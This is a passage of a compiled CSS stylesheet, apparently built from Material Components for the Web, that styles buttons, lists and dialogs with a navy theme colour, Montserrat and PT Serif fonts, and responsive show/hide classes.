  display: inline-flex;
  position: relative;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  min-width: 64px;
  height: 50px;
  border: none;
  outline: none;
  /* @alternate */
  line-height: inherit;
  user-select: none;
  -webkit-appearance: none;
  overflow: hidden;
  vertical-align: middle;
  border-radius: 4px;
}

.mdc-button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mdc-button:active {
  outline: none;
}

.mdc-button:hover {
  cursor: pointer;
}

.mdc-button:disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, 0.37);
  cursor: default;
  pointer-events: none;
}

.mdc-button.mdc-button--dense {
  border-radius: 4px;
}

.mdc-button:not(:disabled) {
  background-color: transparent;
}

.mdc-button .mdc-button__icon {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 8px;
  display: inline-block;
  width: 18px;
  height: 18px;
  font-size: 18px;
  vertical-align: top;
}

[dir="rtl"] .mdc-button .mdc-button__icon, .mdc-button .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: 0;
}

.mdc-button:not(:disabled) {
  color: #112d63;
  /* @alternate */
  color: var(--mdc-theme-primary, #112d63);
}

.mdc-button__label + .mdc-button__icon {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: 0;
}

[dir="rtl"] .mdc-button__label + .mdc-button__icon, .mdc-button__label + .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 8px;
}

svg.mdc-button__icon {
  fill: currentColor;
}

.mdc-button--raised .mdc-button__icon,
.mdc-button--unelevated .mdc-button__icon,
.mdc-button--outlined .mdc-button__icon {
  /* @noflip */
  margin-left: -4px;
  /* @noflip */
  margin-right: 8px;
}

[dir="rtl"] .mdc-button--raised .mdc-button__icon, .mdc-button--raised .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--unelevated .mdc-button__icon,
.mdc-button--unelevated .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--outlined .mdc-button__icon,
.mdc-button--outlined .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: -4px;
}

.mdc-button--raised .mdc-button__label + .mdc-button__icon,
.mdc-button--unelevated .mdc-button__label + .mdc-button__icon,
.mdc-button--outlined .mdc-button__label + .mdc-button__icon {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: -4px;
}

[dir="rtl"] .mdc-button--raised .mdc-button__label + .mdc-button__icon, .mdc-button--raised .mdc-button__label + .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--unelevated .mdc-button__label + .mdc-button__icon,
.mdc-button--unelevated .mdc-button__label + .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--outlined .mdc-button__label + .mdc-button__icon,
.mdc-button--outlined .mdc-button__label + .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: -4px;
  /* @noflip */
  margin-right: 8px;
}

.mdc-button--raised,
.mdc-button--unelevated {
  padding: 0 16px 0 16px;
}

.mdc-button--raised:disabled,
.mdc-button--unelevated:disabled {
  background-color: rgba(0, 0, 0, 0.12);
  color: rgba(0, 0, 0, 0.37);
}

.mdc-button--raised:not(:disabled),
.mdc-button--unelevated:not(:disabled) {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  .mdc-button--raised:not(:disabled),
  .mdc-button--unelevated:not(:disabled) {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

.mdc-button--raised:not(:disabled),
.mdc-button--unelevated:not(:disabled) {
  color: #fff;
  /* @alternate */
  color: var(--mdc-theme-on-primary, #fff);
}

.mdc-button--raised {
  box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
  transition: box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
}

.mdc-button--raised:hover, .mdc-button--raised:focus {
  box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
}

.mdc-button--raised:active {
  box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
}

.mdc-button--raised:disabled {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.2), 0px 0px 0px 0px rgba(0, 0, 0, 0.14), 0px 0px 0px 0px rgba(0, 0, 0, 0.12);
}

.mdc-button--outlined {
  border-style: solid;
  padding: 0 14px 0 14px;
  border-width: 2px;
}

.mdc-button--outlined:disabled {
  border-color: rgba(0, 0, 0, 0.37);
}

.mdc-button--outlined:not(:disabled) {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-button--dense {
  height: 32px;
  font-size: .8125rem;
}

.mdc-button {
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-scale: 1;
  --mdc-ripple-fg-translate-end: 0;
  --mdc-ripple-fg-translate-start: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  will-change: transform, opacity;
}

.mdc-button::before, .mdc-button::after {
  position: absolute;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: "";
}

.mdc-button::before {
  transition: opacity 15ms linear, background-color 15ms linear;
  z-index: 1;
}

.mdc-button.mdc-ripple-upgraded::before {
  transform: scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-button.mdc-ripple-upgraded::after {
  top: 0;
  /* @noflip */
  left: 0;
  transform: scale(0);
  transform-origin: center center;
}

.mdc-button.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top, 0);
  /* @noflip */
  left: var(--mdc-ripple-left, 0);
}

.mdc-button.mdc-ripple-upgraded--foreground-activation::after {
  animation: mdc-ripple-fg-radius-in 225ms forwards, mdc-ripple-fg-opacity-in 75ms forwards;
}

.mdc-button.mdc-ripple-upgraded--foreground-deactivation::after {
  animation: mdc-ripple-fg-opacity-out 150ms;
  transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-button::before, .mdc-button::after {
  top: calc(50% - 100%);
  /* @noflip */
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
}

.mdc-button.mdc-ripple-upgraded::after {
  width: var(--mdc-ripple-fg-size, 100%);
  height: var(--mdc-ripple-fg-size, 100%);
}

.mdc-button::before, .mdc-button::after {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  .mdc-button::before, .mdc-button::after {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

.mdc-button:hover::before {
  opacity: 0.04;
}

.mdc-button:not(.mdc-ripple-upgraded):focus::before, .mdc-button.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.12;
}

.mdc-button:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

.mdc-button:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.12;
}

.mdc-button.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.12;
}

.mdc-button--raised::before, .mdc-button--raised::after,
.mdc-button--unelevated::before,
.mdc-button--unelevated::after {
  background-color: #fff;
}

@supports not (-ms-ime-align: auto) {
  .mdc-button--raised::before, .mdc-button--raised::after,
  .mdc-button--unelevated::before,
  .mdc-button--unelevated::after {
    /* @alternate */
    background-color: var(--mdc-theme-on-primary, #fff);
  }
}

.mdc-button--raised:hover::before,
.mdc-button--unelevated:hover::before {
  opacity: 0.08;
}

.mdc-button--raised:not(.mdc-ripple-upgraded):focus::before, .mdc-button--raised.mdc-ripple-upgraded--background-focused::before,
.mdc-button--unelevated:not(.mdc-ripple-upgraded):focus::before,
.mdc-button--unelevated.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.24;
}

.mdc-button--raised:not(.mdc-ripple-upgraded)::after,
.mdc-button--unelevated:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

.mdc-button--raised:not(.mdc-ripple-upgraded):active::after,
.mdc-button--unelevated:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.24;
}

.mdc-button--raised.mdc-ripple-upgraded,
.mdc-button--unelevated.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.24;
}

.mdc-list {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  /* @alternate */
  line-height: 1.5;
  margin: 0;
  padding: 8px 0;
  list-style-type: none;
  color: rgba(0, 0, 0, 0.87);
  /* @alternate */
  color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
}

.mdc-list-item__secondary-text {
  color: rgba(0, 0, 0, 0.54);
  /* @alternate */
  color: var(--mdc-theme-text-secondary-on-background, rgba(0, 0, 0, 0.54));
}

.mdc-list-item__graphic {
  background-color: transparent;
}

.mdc-list-item__graphic {
  color: rgba(0, 0, 0, 0.38);
  /* @alternate */
  color: var(--mdc-theme-text-icon-on-background, rgba(0, 0, 0, 0.38));
}

.mdc-list-item__meta {
  color: rgba(0, 0, 0, 0.38);
  /* @alternate */
  color: var(--mdc-theme-text-hint-on-background, rgba(0, 0, 0, 0.38));
}

.mdc-list-group__subheader {
  color: rgba(0, 0, 0, 0.87);
  /* @alternate */
  color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
}

.mdc-list--dense {
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: .812rem;
}

.mdc-list-item {
  display: flex;
  position: relative;
  align-items: center;
  justify-content: flex-start;
  height: 48px;
  padding: 0 16px;
  overflow: hidden;
}

.mdc-list-item:focus {
  outline: none;
}

.mdc-list-item--selected,
.mdc-list-item--activated {
  color: #112d63;
  /* @alternate */
  color: var(--mdc-theme-primary, #112d63);
}

.mdc-list-item--selected .mdc-list-item__graphic,
.mdc-list-item--activated .mdc-list-item__graphic {
  color: #112d63;
  /* @alternate */
  color: var(--mdc-theme-primary, #112d63);
}

.mdc-list-item--disabled {
  color: rgba(0, 0, 0, 0.38);
  /* @alternate */
  color: var(--mdc-theme-text-disabled-on-background, rgba(0, 0, 0, 0.38));
}

.mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 32px;
  width: 24px;
  height: 24px;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  fill: currentColor;
}

.mdc-list-item[dir="rtl"] .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 32px;
  /* @noflip */
  margin-right: 0;
}

.mdc-list .mdc-list-item__graphic {
  display: inline-flex;
}

.mdc-list-item__meta {
  /* @noflip */
  margin-left: auto;
  /* @noflip */
  margin-right: 0;
}

.mdc-list-item[dir="rtl"] .mdc-list-item__meta,
[dir="rtl"] .mdc-list-item .mdc-list-item__meta {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: auto;
}

.mdc-list-item__text {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.mdc-list-item__text[for] {
  pointer-events: none;
}

.mdc-list-item__primary-text {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  margin-bottom: -20px;
  display: block;
}

.mdc-list-item__primary-text::before {
  display: inline-block;
  width: 0;
  height: 32px;
  content: "";
  vertical-align: 0;
}

.mdc-list-item__primary-text::after {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: -20px;
}

.mdc-list--dense .mdc-list-item__primary-text {
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  margin-bottom: -20px;
}

.mdc-list--dense .mdc-list-item__primary-text::before {
  display: inline-block;
  width: 0;
  height: 24px;
  content: "";
  vertical-align: 0;
}

.mdc-list--dense .mdc-list-item__primary-text::after {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: -20px;
}

.mdc-list-item__secondary-text {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.88062rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.25px;
  text-decoration: inherit;
  text-transform: inherit;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  display: block;
}

.mdc-list-item__secondary-text::before {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: 0;
}

.mdc-list--dense .mdc-list-item__secondary-text {
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  font-size: inherit;
}

.mdc-list--dense .mdc-list-item__secondary-text::before {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: 0;
}

.mdc-list--dense .mdc-list-item {
  height: 40px;
}

.mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 36px;
  width: 20px;
  height: 20px;
}

.mdc-list-item[dir="rtl"] .mdc-list--dense .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 36px;
  /* @noflip */
  margin-right: 0;
}

.mdc-list--avatar-list .mdc-list-item {
  height: 56px;
}

.mdc-list--avatar-list .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 16px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}

.mdc-list-item[dir="rtl"] .mdc-list--avatar-list .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list--avatar-list .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 16px;
  /* @noflip */
  margin-right: 0;
}

.mdc-list--two-line .mdc-list-item__text {
  align-self: flex-start;
}

.mdc-list--two-line .mdc-list-item {
  height: 72px;
}

.mdc-list--two-line.mdc-list--dense .mdc-list-item,
.mdc-list--avatar-list.mdc-list--dense .mdc-list-item {
  height: 60px;
}

.mdc-list--avatar-list.mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 20px;
  width: 36px;
  height: 36px;
}

.mdc-list-item[dir="rtl"] .mdc-list--avatar-list.mdc-list--dense .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list--avatar-list.mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 20px;
  /* @noflip */
  margin-right: 0;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item {
  cursor: pointer;
}

a.mdc-list-item {
  color: inherit;
  text-decoration: none;
}

.mdc-list-divider {
  height: 0;
  margin: 0;
  border: none;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

.mdc-list-divider {
  border-bottom-color: rgba(0, 0, 0, 0.12);
}

.mdc-list-divider--padded {
  margin: 0 16px;
}

.mdc-list-divider--inset {
  /* @noflip */
  margin-left: 72px;
  /* @noflip */
  margin-right: 0;
  width: calc(100% - 72px);
}

.mdc-list-group[dir="rtl"] .mdc-list-divider--inset,
[dir="rtl"] .mdc-list-group .mdc-list-divider--inset {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 72px;
}

.mdc-list-divider--inset.mdc-list-divider--padded {
  width: calc(100% - 72px - 16px);
}

.mdc-list-group .mdc-list {
  padding: 0;
}

.mdc-list-group__subheader {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  margin: 0.75rem 16px;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item {
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-scale: 1;
  --mdc-ripple-fg-translate-end: 0;
  --mdc-ripple-fg-translate-start: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  will-change: transform, opacity;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::after {
  position: absolute;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: "";
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before {
  transition: opacity 15ms linear, background-color 15ms linear;
  z-index: 1;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded::before {
  transform: scale(var(--mdc-ripple-fg-scale, 1));
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded::after {
  top: 0;
  /* @noflip */
  left: 0;
  transform: scale(0);
  transform-origin: center center;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top, 0);
  /* @noflip */
  left: var(--mdc-ripple-left, 0);
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--foreground-activation::after {
  animation: mdc-ripple-fg-radius-in 225ms forwards, mdc-ripple-fg-opacity-in 75ms forwards;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--foreground-deactivation::after {
  animation: mdc-ripple-fg-opacity-out 150ms;
  transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::after {
  top: calc(50% - 100%);
  /* @noflip */
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded::after {
  width: var(--mdc-ripple-fg-size, 100%);
  height: var(--mdc-ripple-fg-size, 100%);
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::after {
  background-color: #000;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:hover::before {
  opacity: 0.04;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:not(.mdc-ripple-upgraded):focus::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::before {
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::after {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::after {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:hover::before {
  opacity: 0.16;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:not(.mdc-ripple-upgraded):focus::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.24;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.24;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.24;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::before {
  opacity: 0.08;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::after {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::after {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:hover::before {
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:not(.mdc-ripple-upgraded):focus::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.2;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.2;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.2;
}

.mdc-dialog,
.mdc-dialog__scrim {
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
}

.mdc-dialog {
  display: none;
  z-index: 7;
}

.mdc-dialog .mdc-dialog__surface {
  background-color: #fafafa;
  /* @alternate */
  background-color: var(--mdc-theme-surface, #fafafa);
}

.mdc-dialog .mdc-dialog__scrim {
  background-color: rgba(0, 0, 0, 0.32);
}

.mdc-dialog .mdc-dialog__title {
  color: rgba(0, 0, 0, 0.87);
}

.mdc-dialog .mdc-dialog__content {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-dialog.mdc-dialog--scrollable .mdc-dialog__title,
.mdc-dialog.mdc-dialog--scrollable .mdc-dialog__actions {
  border-color: rgba(0, 0, 0, 0.12);
}

.mdc-dialog .mdc-dialog__surface {
  min-width: 280px;
}

@media (max-width: 592px) {
  .mdc-dialog .mdc-dialog__surface {
    max-width: calc(100vw - 32px);
  }
}

@media (min-width: 592px) {
  .mdc-dialog .mdc-dialog__surface {
    max-width: 560px;
  }
}

.mdc-dialog .mdc-dialog__surface {
  max-height: calc(100vh - 32px);
}

.mdc-dialog .mdc-dialog__surface {
  border-radius: 4px;
}

.mdc-dialog__scrim {
  opacity: 0;
  z-index: -1;
}

.mdc-dialog__container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  box-sizing: border-box;
  transform: scale(0.8);
  opacity: 0;
}

.mdc-dialog__surface {
  box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
  display: flex;
  flex-direction: column;
  flex-grow: 0;
  flex-shrink: 0;
  box-sizing: border-box;
  max-width: 100%;
  max-height: 100%;
}

.mdc-dialog[dir="rtl"] .mdc-dialog__surface,
[dir="rtl"] .mdc-dialog .mdc-dialog__surface {
  text-align: right;
}

.mdc-dialog__title {
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.25rem;
  line-height: normal;
  font-weight: 500;
  letter-spacing: 0.24px;
  text-decoration: inherit;
  text-transform: inherit;
  display: block;
  position: relative;
  flex-shrink: 0;
  box-sizing: border-box;
  margin: 0;
  padding: 0 24px 9px;
  border-bottom: 1px solid transparent;
}

.mdc-dialog__title::before {
  display: inline-block;
  width: 0;
  height: 40px;
  content: "";
  vertical-align: 0;
}

.mdc-dialog[dir="rtl"] .mdc-dialog__title,
[dir="rtl"] .mdc-dialog .mdc-dialog__title {
  text-align: right;
}

.mdc-dialog--scrollable .mdc-dialog__title {
  padding-bottom: 15px;
}

.mdc-dialog__content {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.00625rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-decoration: inherit;
  text-transform: inherit;
  flex-grow: 1;
  box-sizing: border-box;
  margin: 0;
  padding: 20px 24px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

.mdc-dialog__content > :first-child {
  margin-top: 0;
}

.mdc-dialog__content > :last-child {
  margin-bottom: 0;
}

.mdc-dialog__title + .mdc-dialog__content {
  padding-top: 0;
}

.mdc-dialog--scrollable .mdc-dialog__content {
  padding-top: 8px;
  padding-bottom: 8px;
}

.mdc-dialog__content .mdc-list:first-child:last-child {
  padding: 6px 0 0;
}

.mdc-dialog--scrollable .mdc-dialog__content .mdc-list:first-child:last-child {
  padding: 0;
}

.mdc-dialog__actions {
  display: flex;
  position: relative;
  flex-shrink: 0;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  box-sizing: border-box;
  min-height: 52px;
  margin: 0;
  padding: 8px;
  border-top: 1px solid transparent;
}

.mdc-dialog--stacked .mdc-dialog__actions {
  flex-direction: column;
  align-items: flex-end;
}

.mdc-dialog__button {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: 0;
  max-width: 100%;
  text-align: right;
}

[dir="rtl"] .mdc-dialog__button, .mdc-dialog__button[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 8px;
}

.mdc-dialog__button:first-child {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 0;
}

[dir="rtl"] .mdc-dialog__button:first-child, .mdc-dialog__button:first-child[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 0;
}

.mdc-dialog[dir="rtl"] .mdc-dialog__button,
[dir="rtl"] .mdc-dialog .mdc-dialog__button {
  text-align: left;
}

.mdc-dialog--stacked .mdc-dialog__button:not(:first-child) {
  margin-top: 12px;
}

.mdc-dialog--open,
.mdc-dialog--opening,
.mdc-dialog--closing {
  display: flex;
}

.mdc-dialog--opening .mdc-dialog__scrim {
  transition: opacity 150ms linear;
}

.mdc-dialog--opening .mdc-dialog__container {
  transition: opacity 75ms linear, transform 150ms 0ms cubic-bezier(0, 0, 0.2, 1);
}

.mdc-dialog--closing .mdc-dialog__scrim,
.mdc-dialog--closing .mdc-dialog__container {
  transition: opacity 75ms linear;
}

.mdc-dialog--closing .mdc-dialog__container {
  transform: scale(1);
}

.mdc-dialog--open .mdc-dialog__scrim {
  opacity: 1;
}

.mdc-dialog--open .mdc-dialog__container {
  transform: scale(1);
  opacity: 1;
}

.mdc-dialog-scroll-lock {
  overflow: hidden;
}

@media (max-width: 48em) {
  .elements-block.elements-block--desktop,
  .elements-block.elements-block--tablet {
    display: none !important;
  }
  .elements-block.elements-block--mobile,
  .elements-block.elements-block--mobile.elements-block--desktop,
  .elements-block.elements-block--mobile.elements-block--tablet {
    display: block !important;
  }
  .elements-flex.elements-flex--desktop,
  .elements-flex.elements-flex--tablet {
    display: none !important;
  }
  .elements-flex.elements-flex--mobile,
  .elements-flex.elements-flex--mobile.elements-flex--desktop,
  .elements-flex.elements-flex--mobile.elements-flex--tablet {
    display: flex !important;
  }
}

@media (min-width: 48em) and (max-width: 75em) {
  .elements-block.elements-block--desktop,
  .elements-block.elements-block--mobile {
    display: none !important;
  }
  .elements-block.elements-block--tablet,
  .elements-block.elements-block--tablet.elements-block--desktop,
  .elements-block.elements-block--tablet.elements-block--mobile {
    display: block !important;
  }
  .elements-flex.elements-flex--desktop,
  .elements-flex.elements-flex--mobile {
    display: none !important;
  }
  .elements-flex.elements-flex--tablet,
  .elements-flex.elements-flex--tablet.elements-flex--desktop,
  .elements-flex.elements-flex--tablet.elements-flex--mobile {
    display: flex !important;
  }
}

@media (min-width: 75em) {
  .elements-block.elements-block--tablet,
  .elements-block.elements-block--mobile {
